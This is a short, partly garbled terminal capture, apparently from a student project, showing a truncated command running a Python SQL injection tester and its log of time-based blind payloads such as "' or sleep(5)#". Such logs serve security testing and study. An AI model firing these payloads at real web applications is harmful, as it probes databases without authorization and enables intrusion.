 h2o@LeNgocHoa:/mnt/c/Users/ADmin/Desktop/20231/project 3/Code$ python3 sqlich
ric_Time.txt" -log -cookies
[15:18:38] Payload testing: sleep(5)#
[15:18:41] Payload testing: 1 or sleep(5)#
[15:18:43] Payload testing: " or sleep(5)#
[15:18:46] Payload testing: ' or sleep(5)#
[15:18:48] Payload testing: 1) or sleep(5)#